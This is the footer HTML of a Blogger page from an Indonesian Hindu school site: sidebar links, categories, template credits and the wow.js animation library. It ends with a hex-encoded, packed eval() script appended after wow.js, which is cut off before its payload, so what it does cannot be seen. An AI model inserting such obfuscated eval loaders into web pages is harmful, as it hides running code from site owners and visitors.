<a class='blog-pager-newer-link' href='http://www.pasramanganesha.sch.id/2014/08/kisah-mahadewa-dewa-ganesha-dan-muruga.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pasramanganesha.sch.id/2014/08/kegiatan-hari-jadi-pasraman-ganesha.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.pasramanganesha.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.pasramanganesha.sch.id/feeds/4690471886768103508/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>
<img alt='Sloka Bhagawad gita tentang Yadnya' border='0' height='72' src='https://4.bp.blogspot.com/-yVhRKDI_jYU/VmD1YmtW-II/AAAAAAAAA3Y/-PmVsPE8Stk/s72-c/Bhagavad%2BGita.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>Sloka Bhagawad gita tentang Yadnya</a></div>
<div class='item-snippet'>         Umat se-dharma yang berbahagia, sebuah kesempatan dan anugerah tak terhingga kita semua dalam keadaan sehat dan sejatera. Kalau pad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>
<img alt='Makna Sirawista dan Karawista' border='0' height='72' src='https://2.bp.blogspot.com/-744_jnmcvEs/WDuEpuM2R1I/AAAAAAAABkM/UQBiYWwsL-ofCehwYl5XOTA-fPJuRBGYgCLcB/s72-c/12224045_534742883368981_1674532908_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>Makna Sirawista dan Karawista</a></div>
<div class='item-snippet'> Sirawista&#160; atau Karawista Adalah tiga helai alang-alang&#160; yang dirangkai sedemikian rupa hingga bagian depan/ujungnya membentuk lingkaran (w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>
<img alt='Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) ' border='0' height='72' src='http://4.bp.blogspot.com/-RoPYpM97HV0/VhTVyHYS5bI/AAAAAAAAAi4/AtJLcHpkYY4/s72-c/hqdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) </a></div>
<div class='item-snippet'>   Asatoma Sadgamaya  merupakan salah satu Shanti Mantra (Mantra Kedamaian) , diambil dari Brihadaranyaka Upanishad (1.3.28). Mantra ini dig...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>
<img alt='Kematian dan setelah Kematian menurut Hindu' border='0' height='72' src='https://3.bp.blogspot.com/-sDrYyThPqBk/VmkpvZmNvnI/AAAAAAAAA6g/dgXUpr54m34/s72-c/ngaben-raja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>Kematian dan setelah Kematian menurut Hindu</a></div>
<div class='item-snippet'> Kematian dan setelah Kematian dalam agama Hindu . Kegelapan (awidya) akan dialami oleh mereka yang kebodohan dan Widya (Pencerahan) bagi or...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>
<img alt='WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBgrNZJ7hubkPNqn7E0FYnBMlS1GMbsgt_7vux16mRYHszqZXmdVvi9FUhdpzVWH2zY8-adWSc25ydcD5JzO-LHha7fTUJ7Y83m7FCkbjjMrTXTQnc_Eo-QA9nLJo_gaw-ERJjUdiHc0KCejgThVLzEPBuN6Xk8vdDMszpypbD_2lr6DPUEnP-rdzcNQk/s72-c/_440afa6a-3f35-438f-8bda-099c229a832f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT</a></div>
<div class='item-snippet'>&#160; BANDUNG  - (11/10/2020) Kegiatan Workshop Yoga Bagi Guru Pasraman Se-Jawa Barat dilaksanakan oleh Pembimas Hindu Provinsi Jawa Barat dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Artikel%20Yoga'>Artikel Yoga</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Asanas'>Asanas</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita'>Cerita</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita%20Motivasi'>Cerita Motivasi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Data%20Pasraman'>Data Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Dewa-Dewi%20Hindu'>Dewa-Dewi Hindu</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Ida%20Pedanda%20Gede%20Made%20Gunung'>Ida Pedanda Gede Made Gunung</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Pasraman'>Kegiatan Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Tempek'>Kegiatan Tempek</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi'>Kisah Maharshi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Mantra'>Mantra</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Pupuh%20Macapat'>Pupuh Macapat</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Renungan'>Renungan</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Sesaji'>Sesaji</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tahukah%20Kamu%3F'>Tahukah Kamu?</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tattwa'>Tattwa</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tetang%20Pasraman'>Tetang Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tips'>Tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Upacara'>Upacara</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Wacana'>Wacana</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Yoga'>Yoga</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8148864946747288246?po\x3d4690471886768103508\x26origin\x3dhttp://www.pasramanganesha.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' style='display:none'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Pasraman Ganesha Brahmachari Ashram</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\